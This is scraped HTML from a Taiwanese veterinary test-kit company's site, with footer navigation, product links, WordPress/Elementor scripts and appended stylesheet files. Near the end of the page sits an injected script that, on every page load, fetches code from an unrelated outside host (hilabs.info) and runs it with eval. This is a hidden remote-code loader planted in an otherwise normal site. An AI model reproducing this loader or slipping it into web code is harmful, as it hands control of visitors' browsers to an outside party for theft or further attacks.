				<section class="elementor-section elementor-top-section elementor-element elementor-element-09ae801 cpel-lv--yes elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="09ae801" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba17e84" data-id="ba17e84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f5c2e7 elementor-widget elementor-widget-image" data-id="8f5c2e7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="742" height="1024" src="https://www.bioguardlabs.com/wp-content/uploads/2023/06/footer_LOGOs-2023.png" class="attachment-large size-large wp-image-36085" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1354ec4" data-id="1354ec4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7dbd33c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7dbd33c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3ecab8a" data-id="3ecab8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d7e7a elementor-widget elementor-widget-heading" data-id="92d7e7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">產品​</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fc1962a elementor-widget elementor-widget-text-editor" data-id="fc1962a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/canine-kit-tw/">犬用快篩</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/feline-kit-tw/">貓用快篩</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/other-kit-tw/">其他</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e9%86%ab%e7%99%82%e8%a8%ad%e5%82%99/">醫療設備</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e5%af%b5%e7%89%a9%e4%bf%9d%e5%81%a5%e7%94%a8%e5%93%81/">寵物保健用品</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e5%8b%95%e7%89%a9%e7%94%a8%e8%97%a5/">動物用藥</a><br /><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/product-video/">產品教學影片</a><br /></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac4b186" data-id="ac4b186" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c45a3a elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2c45a3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a416604" data-id="a416604" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbe482e elementor-widget elementor-widget-heading" data-id="fbe482e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">關於我們</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9fa6198 elementor-widget elementor-widget-text-editor" data-id="9fa6198" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e5%85%ac%e5%8f%b8%e7%b0%a1%e4%bb%8b/">公司簡介</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e7%99%bc%e5%b1%95%e6%ad%b7%e7%a8%8b-2/">發展歷程</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/contact-us-tw/">聯繫我們</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-901ba3e" data-id="901ba3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-90f4333 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="90f4333" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d9a873b" data-id="d9a873b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d4ac2e elementor-widget elementor-widget-heading" data-id="3d4ac2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">訂閱我們的電子報和line@以接收最新消息</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f84d79 elementor-align-justify elementor-widget elementor-widget-button" data-id="2f84d79" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://edm.bioguard.com.tw/subscribe.php" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">訂閱電子報</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d67856 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3d67856" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a67e792" data-id="a67e792" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-70e1aee e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="70e1aee" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f25d984 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="f25d984" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="2048" height="2048" src="https://www.bioguardlabs.com/wp-content/uploads/2023/06/LINE-breeder-TW-QR-alpha.png" class="attachment-2048x2048 size-2048x2048 wp-image-33817" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f2d98ae elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="f2d98ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="2048" height="2048" src="https://www.bioguardlabs.com/wp-content/uploads/2024/01/LINE@-TW-QR-alpha.png" class="attachment-2048x2048 size-2048x2048 wp-image-50034" alt="" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c6560f8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="c6560f8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1b86785 elementor-widget elementor-widget-heading" data-id="1b86785" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">百衛毛學館</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-627ba37 elementor-widget elementor-widget-heading" data-id="627ba37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">百衛Line@</h6>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cb3fbf6 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cb3fbf6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-a45d66a" href="https://www.facebook.com/bioguard.com.tw/?locale=zh_TW" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-c7a0819" href="https://www.youtube.com/channel/UCenVX1wMu0Sc3Qgc5Ctc54w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-30fac4a9 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="30fac4a9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ece911d" data-id="7ece911d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28aa49d elementor-widget elementor-widget-heading" data-id="28aa49d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2019 Bioguard Corporation. All rights reserved. Bioguard Corporation, Taiwan</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='eael-scroll-to-top-css' href='https://www.bioguardlabs.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=6.2.1' media='all' />
<style id='eael-scroll-to-top-inline-css'>

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button {
                bottom: 15px;
                right: 15px;
                width: 50px;
                height: 50px;
                z-index: 9999;
                opacity: 0.7;
                background-color: #000000;
                border-radius: 5px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i {
                color: #ffffff;
                font-size: 16px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg {
                fill: #ffffff;
                width: 16px;
                height: 16px;
            } 
        
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.bioguardlabs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https:\/\/www.bioguardlabs.com\/wp-admin\/admin-ajax.php","nonce":"34133a47de"};
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.15" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=zh; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.bioguardlabs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.bioguardlabs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.bioguardlabs.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.bioguardlabs.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c3fc2f8a2b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"\u3008Feline Genetic disease\u3009\u5f59\u6574\u9801\u9762 - Bioguardlabs","excerpt":""}};
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.15" id="xpro-floating-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.bioguardlabs.com\/wp-admin\/admin-ajax.php","nonce":"859c402ab1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.bioguardlabs.com\/zh\/%e5%93%81%e7%a8%ae%e8%b2%933%e9%a0%85%e5%a5%97%e7%b5%84-pedigree-cat-health-panel-gfs005\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.1" id="eael-general-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=6.2.1" id="eael-scroll-to-top-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.bioguardlabs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.bioguardlabs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bioguardlabs.com\/wp-admin\/admin-ajax.php","nonce":"38e85cffbe","urls":{"assets":"https:\/\/www.bioguardlabs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.bioguardlabs.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.bioguardlabs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/www.bioguardlabs.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/www.bioguardlabs.com\/wp-json\/wpraddons\/v1","nonce":"9096a3cb01","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/www.bioguardlabs.com\/zh\/%e8%84%8a%e9%ab%93%e6%80%a7%e8%82%8c%e8%90%8e%e7%b8%ae%e7%97%87-spinal-muscular-atrophy-gfb008\/","wishlistPageID":"","wishlistPageURL":"https:\/\/www.bioguardlabs.com\/zh\/%e8%84%8a%e9%ab%93%e6%80%a7%e8%82%8c%e8%90%8e%e7%b8%ae%e7%97%87-spinal-muscular-atrophy-gfb008\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
</script>
<script data-cfasync="false" src="https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1027" id="wpr-addons-js-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1027" id="wpr-modal-popups-js-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https:\/\/www.bioguardlabs.com\/wp-json\/"};
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.15" id="xpro-elementor-widgetarea-editor-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-6.css?ver=1769411005
body_size: 2979
content:
.elementor-kit-6{--e-global-color-primary:#005677;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F32735;--e-global-color-1da7fb9:#D50037;--e-global-color-f0e1ea6:#F0F0F0;--e-global-color-f32fb55:#DDF5E5;--e-global-color-de7d4d1:#FFFFFF;--e-global-color-59c6fcf:#000000;--e-global-color-b7284ca:#004377;--e-global-color-2221dc6:#C30D23;--e-global-color-c13277b:#94539D;--e-global-color-3112f94:#FFEF00;--e-global-color-aaaa332:#FCEAC8;--e-global-color-b3400ea:#85B22F;--e-global-color-7d5b13c:#A7BBC9;--e-global-color-57c41a9:#E49EA3;--e-global-color-49ef957:#C188C9;--e-global-typography-primary-font-family:"Outfit";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Outfit";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Noto Sans CJK TC";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-d694b7f-font-family:"Noto Sans";--e-global-typography-d694b7f-font-size:15px;--e-global-typography-8521b9f-font-family:"Noto Sans";--e-global-typography-8521b9f-font-weight:500;--e-global-typography-55f66a7-font-family:"Noto Sans CJK TC";--e-global-typography-55f66a7-font-size:35px;--e-global-typography-55f66a7-font-weight:700;--e-global-typography-55f66a7-letter-spacing:3px;--e-global-typography-8aec1cb-font-family:"Noto Sans JP";--e-global-typography-8aec1cb-font-size:14px;--e-global-typography-8aec1cb-font-weight:400;--e-global-typography-f57c9f9-font-family:"Outfit";--e-global-typography-f57c9f9-font-size:50px;--e-global-typography-f57c9f9-font-weight:500;--e-global-typography-58b0e00-font-family:"Noto Sans";--e-global-typography-58b0e00-font-weight:400;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{color:var( --e-global-color-primary );font-weight:500;}.elementor-kit-6 a:hover{color:var( --e-global-color-accent );}.elementor-kit-6 h2{color:var( --e-global-color-primary );font-family:"Outfit", Sans-serif;font-size:35px;font-weight:500;}.elementor-kit-6 h3{color:var( --e-global-color-primary );font-family:"Outfit", Sans-serif;font-size:24px;font-weight:300;}.elementor-kit-6 h4{font-size:20px;font-weight:700;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-54612.css?ver=1769411245
body_size: 18160
content:
.elementor-54612 .elementor-element.elementor-element-7ae13fd:not(.elementor-motion-effects-element-type-background), .elementor-54612 .elementor-element.elementor-element-7ae13fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-54612 .elementor-element.elementor-element-7ae13fd > .elementor-container{min-height:50px;}.elementor-54612 .elementor-element.elementor-element-7ae13fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:6;}.elementor-54612 .elementor-element.elementor-element-7ae13fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-54612 .elementor-element.elementor-element-d141b80.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54612 .elementor-element.elementor-element-d141b80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54612 .elementor-element.elementor-element-d141b80.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-54612 .elementor-element.elementor-element-30ce9fc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-54612 .elementor-element.elementor-element-1556df1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-54612 .elementor-element.elementor-element-1556df1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-54612 .elementor-element.elementor-element-1556df1 > .elementor-element-populated{padding:10px 10px 10px 25px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-54612 .elementor-element.elementor-element-af7824c .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-de7d4d1 );color:var( --e-global-color-de7d4d1 );border-style:solid;border-width:1px 1px 